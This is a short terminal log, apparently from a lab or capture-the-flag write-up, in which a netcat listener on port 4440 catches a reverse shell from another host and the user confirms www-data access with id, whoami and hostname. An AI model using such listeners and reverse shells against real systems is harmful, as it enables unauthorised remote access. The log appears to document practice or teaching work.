 ❯ nc -lvp 4440
listening on [any] 4440 ...
172.144.3.9: inverse host lookup failed: Unknown host
connect to [172.144.3.7] from (UNKNOWN) [172.144.3.9] 34596
bash: cannot set terminal process group (336): Inappropriate ioctl for device
bash: no job control in this shell
www-data@speed:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@speed:~/html$ whoami
whoami
www-data
www-data@speed:~/html$ hostname
hostname
speed
www-data@speed:~/html$